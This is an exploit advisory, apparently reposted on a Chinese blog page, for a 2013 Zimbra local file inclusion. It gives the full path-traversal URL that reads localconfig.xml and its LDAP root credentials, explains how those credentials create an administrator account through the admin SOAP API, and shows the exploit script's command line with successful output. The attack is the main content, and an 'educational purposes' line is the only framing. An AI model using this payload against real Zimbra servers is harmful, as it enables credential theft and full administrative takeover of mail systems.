[php]
# Exploit Title: Zimbra 0day exploit / Privilegie escalation via LFI
# Date: 06 Dec 2013
# Exploit Author: rubina119
# Contact Email : rubina119[at]gmail.com
# Vendor Homepage: http://www.zimbra.com/
# Version: 2009, 2010, 2011, 2012 and early 2013 versions are afected,
# Tested on: Centos(x), Ubuntu.
# CVE : No CVE, no patch just 0Day
# State : Critical
# Mirror: http://www.exploit-db.com/sploits/zimbraexploit_rubina119.zip
---------------Description-----------------
This script exploits a Local File Inclusion in
/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz
which allows us to see localconfig.xml
that contains LDAP root credentials wich allow us to make requests in
/service/admin/soap API with the stolen LDAP credentials to create user
with administration privlegies
and gain acces to the Administration Console.
LFI is located at :
/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00
Example :
https://mail.example.com/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00
or
https://mail.example.com:7071/zimbraAdmin/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00
----------------Exploit-----------------
Before use this exploit, target server must have admin console port open
"7071" otherwise it won't work.
use the exploit like this :

ruby run.rb -t mail.example.com -u someuser -p Test123_23
[*] Looking if host is vuln....
[+] Host is vuln exploiting...
[+] Obtaining Domain Name
[+] Creating Account
[+] Elevating Privileges
[+] Login Credentials
[*] Login URL : https://mail.example.com:7071/zimbraAdmin/
[*] Account : [email protected]
[*] Password : Test123_23
[+] Successfully Exploited !
The number of servers vuln are huge like 80/100.
This is only for educational purpouses.
[/php]
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论